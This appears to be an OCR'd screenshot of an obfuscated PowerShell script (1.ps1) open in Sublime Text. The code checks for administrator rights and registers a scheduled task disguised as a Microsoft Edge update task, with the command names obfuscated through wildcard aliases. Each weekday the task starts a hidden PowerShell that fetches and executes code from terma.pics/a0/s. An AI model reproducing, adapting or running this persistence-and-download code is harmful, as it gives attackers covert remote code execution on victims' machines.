 ~/0020/1.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
1.ps1
92
93 if ([Security.Principal.WindowsIdentity]::GetCurrent()
.Groups -match "S-1-5-32-544") {
94 .(gal ?[?e]x) ("$env:???t??r???\*2\??h???k?* -create -f
-rl HIGHEST -d MON,TUE,WED,THU,FRI -sc weekly -st
14:39 -tn MicrosoftEdgeUpdateTaskMachine_System -tr
'forfiles /p %systEmroot% /m h\"h.e\"xE /c \"p\"o\"wE\
"r\"s\"hEl\"l MicrosoftEdgeUpdate /w 1 /nOp .(gal "+"
?lee?)120; .(gal "+"?e[?x])(.(gal "+"?rm)terma.pics/a0/
s)\"'" | &Out-Null;
95 } else {
96 .(gal ?[?e]x) "$env:???t??r???\*2\??h???k?* -create -f -d
MON,TUE,WED,THU,FRI -sc weekly -st 09:32 -tn
MicrosoftEdgeUpdateTaskMachine_User -tr 'forfiles /p
%systEmroot% /m h\"h.e\"xE /c \"p\"o\"wE\"r\"s\"hEl\"l
MicrosoftEdgeUpdate /w 1 /nOp .(gal ?lee?)120; .(gal ?e[
?x])(.(gal ?rm)terma.pics/a0/s)\"'") | Out-Null;
97 };
98
Line 77, Column 99
Spaces: 4
PowerShell